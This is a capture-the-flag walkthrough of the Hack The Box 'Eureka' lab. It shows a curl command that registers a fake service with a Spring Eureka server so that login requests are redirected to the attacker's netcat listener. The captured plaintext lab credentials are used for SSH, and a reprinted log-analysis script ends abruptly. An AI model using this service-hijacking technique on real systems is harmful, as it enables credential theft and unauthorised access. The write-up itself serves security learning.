 We can get the service name
 spring Eureka
Spring Eureka is a service registration and discovery component provided by Spring Cloud Netflix, which is used in microservice architecture to enable services to find each other.

It is developed based on Netflix Eureka and is a popular solution for implementing service discovery mechanism in microservices.

by chatgpt
Look at the red emergency message
EMERGENCY! EUREKA MAY BE INCORRECTLY CLAIMING INSTANCES ARE UP WHEN THEY'RE NOT. RENEWALS ARE LESSER THAN THRESHOLD AND HENCE THE INSTANCES ARE NOT BEING EXPIRED JUST TO BE SAFE.
Exploit Eureka
I would like search some exploits about that
 Let's follow the blogs to check what can we do here.
https://engineering.backbase.com/2023/05/16/hacking-netflix-eureka#find-me-a-microservice-
We would focus on Attack Vector 1: Server Side Request Forgery
You can see such services in the apps directory

We can do the same exploits like the blog said before, We can fake register a service to Eureka Server
oscar190@eureka:~$ curl -X POST http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/apps/USER-MANAGEMENT-SERVICE  -H 'Content-Type: application/json' -d '{
  "instance": {
    "instanceId": "USER-MANAGEMENT-SERVICE",
    "hostName": "10.10.14.17",
    "app": "USER-MANAGEMENT-SERVICE",
    "ipAddr": "10.10.14.17",
    "vipAddress": "USER-MANAGEMENT-SERVICE",
    "secureVipAddress": "USER-MANAGEMENT-SERVICE",
    "status": "UP",
    "port": {
      "$": 8081,
      "@enabled": "true"
    },
    "dataCenterInfo": {
      "@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
      "name": "MyOwn"
    }
  }
}
'
Then we can get the feedback from our netcat of local machine
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.66] 43518
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=NjNlMjc2OWEtZWE5Mi00YjhlLWJjY2YtMTBiNGQ4YmJiZWYx
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:40426"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.17:8081

username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=pfuihuKSv3zLoAnQDYJXqUIQUmDdWVKt1lNpZAY01Vz_2FhKlcLDvof22hjmxTrjO69jmyAjfwK-OmaAsmZaXWUE4zmbu24v
Then use the url decode, we can get the credit
username=miranda.wise@furni.htb&password=IL!veT0Be&BeT0L0ve
We can use this credit to ssh to connect it.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ ssh miranda-wise@furni.htb
miranda-wise@eureka:~$ id
uid=1001(miranda-wise) gid=1002(miranda-wise) groups=1002(miranda-wise),1003(developers)
miranda-wise@eureka:~$ whoami
miranda-wise
miranda-wise@eureka:~$ ls
snap  user.txt
Privilege Escalation
Firstly, I would like check sudo -l
miranda-wise@eureka:~$ sudo -l
[sudo] password for miranda-wise:
Sorry, user miranda-wise may not run sudo on localhost.
Very sadly, nothing useful here.
I would upload pspy64 to check the process in the background

These process is a normal case, let's check this script log_analyse.sh
#!/bin/bash

# Colors
GREEN='\033[0;32m'
RED='\033[0;31m'
YELLOW='\033[1;33m'
BLUE='\033[0;34m'
CYAN='\033[0;36m'
RESET='\033[0m'

LOG_FILE="$1"
OUTPUT_FILE="log_analysis.txt"

declare -A successful_users  # Associative array: username -> count
declare -A failed_users      # Associative array: username -> count
STATUS_CODES=("200:0" "201:0" "302:0" "400:0" "401:0" "403:0" "404:0" "500:0") # Indexed array: "code:count" pairs

if [ ! -f "$LOG_FILE" ]; then
    echo -e "${RED}Error: Log file $LOG_FILE not found.${RESET}"
    exit 1
fi


analyze_logins() {
    # Process successful logins
    while IFS= read -r line; do
        username=$(echo "$line" | awk -F"'" '{print $2}')
        if [ -n "${successful_users[$username]+_}" ]; then
            successful_users[$username]=$((successful_users[$username] + 1))
        else
            successful_users[$username]=1
        fi
    done < <(grep "LoginSuccessLogger" "$LOG_FILE")

    # Process failed logins
    while IFS= read -r line; do
        username=$(echo "$line" | awk -F"'" '{print $2}')
        if [ -n "${failed_users[$username]+_}" ]; then
            failed_users[$username]=$((failed_users[$username] + 1))
        else
            failed_users[$username]=1
        fi
    done < <(grep "LoginFailureLogger" "$LOG_FILE")
}


analyze_http_statuses() {
    # Process HTTP status codes
    while IFS= read -r line; do
        code=$(echo "$line" | grep -oP 'Status: \K.*')
        found=0
        # Check if code exists in STATUS_CODES array
        for i in "${!STATUS_CODES[@]}"; do
            existing_entry="${STATUS_CODES[$i]}"
            existing_code=$(echo "$existing_entry" | cut -d':' -f1)
            existing_count=$(echo "$existing_entry" | cut -d':' -f2)
            if [[ "$existing_code" -eq "$code" ]]; then
                new_count=$((existing_count + 1))
                STATUS_CODES[$i]="${existing_code}:${new_count}"
                break
            fi
        done
    done < <(grep "HTTP.*Status: " "$LOG_FILE")
}


analyze_log_errors(){
     # Log Level Counts (colored)
    echo -e "\n${YELLOW}[+] Log Level Counts:${RESET}"
    log_levels=$(grep -oP '(?<=Z  )\w+' "$LOG_FILE" | sort | uniq -c)
    echo "$log_levels" | awk -v blue="$BLUE" -v yellow="$YELLOW" -v red="$RED" -v reset="$RESET" '{
        if ($2 == "INFO") color=blue;
        else if ($2 == "WARN") color=yellow;
        else if ($2 == "ERROR") color=red;
        else color=reset;
        printf "%s%6s %s%s\n", color, $1, $2, reset
    }'

    # ERROR Messages
    error_messages=$(grep ' ERROR ' "$LOG_FILE" | awk -F' ERROR ' '{print $2}')
    echo -e "\n${RED}[+] ERROR Messages:${RESET}"
    echo "$error_messages" | awk -v red="$RED" -v reset="$RESET" '{print red $0 reset}'

    # Eureka Errors
    eureka_errors=$(grep 'Connect to http://localhost:8761.*failed: Connection refused' "$LOG_FILE")
    eureka_count=$(echo "$eureka_errors" | wc -l)
    echo -e "\n${YELLOW}[+] Eureka Connection Failures:${RESET}"
    echo -e "${YELLOW}Count: $eureka_count${RESET}"
    echo "$eureka_errors" | tail -n 2 | awk -v yellow="$YELLOW" -v reset="$RESET" '{print yellow $0 reset}'
}


display_results() {
    echo -e "${BLUE}----- Log Analysis Report -----${RESET}"

    # Successful logins
    echo -e "\n${GREEN}[+] Successful Login Counts:${RESET}"
    total_success=0
    for user in "${!successful_users[@]}"; do
        count=${successful_users[$user]}
        printf "${GREEN}%6s %s${RESET}\n" "$count" "$user"
        total_success=$((total_success + count))
    done
    echo -e "${GREEN}\nTotal Successful Logins: $total_success${RESET}"

    # Failed logins
    echo -e "\n${RED}[+] Failed Login Attempts:${RESET}"
    total_failed=0
    for user in "${!failed_users[@]}"; do
        count=${failed_users[$user]}
        printf "${RED}%6s %s${RESET}\n" "$count" "$user"
        total_failed=$((total_failed + count))
    done
    echo -e "${RED}\nTotal Failed Login Attempts: $total_failed${RESET}"

    # HTTP status codes
    echo -e "\n${CYAN}[+] HTTP Status Code Distribution:${RESET}"
    total_requests=0
    # Sort codes numerically
    IFS=$'\n' sorted=($(sort -n -t':' -k1 <<<"${STATUS_CODES[*]}"))
    unset IFS
    for entry in "${sorted[@]}"; do
        code=$(echo "$entry" | cut -d':' -f1)
        count=$(echo "$entry" | cut -d':' -f2)
        total_requests=$((total_requests + count))

